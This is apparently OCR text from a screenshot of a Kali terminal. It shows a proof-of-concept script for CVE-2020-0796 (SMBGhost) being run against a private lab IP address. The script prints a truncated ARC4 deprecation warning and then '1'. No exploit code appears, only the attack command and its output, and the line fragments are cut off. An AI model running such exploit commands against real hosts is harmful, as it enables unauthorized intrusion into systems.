 File Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/chuxue/CVE-2020-0796-PoC]
└─$ python CVE-2020-0796.py 192.168.174.153
/home/kali/chuxue/CVE-2020-0796-PoC/venv/lib/python3.13/s
th/rc4.py:18: CryptographyDeprecationWarning: ARC4 has be
aphy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
raphy.hazmat.primitives.ciphers.algorithms in 48.0.0.
  algo = algorithms.ARC4(key)
1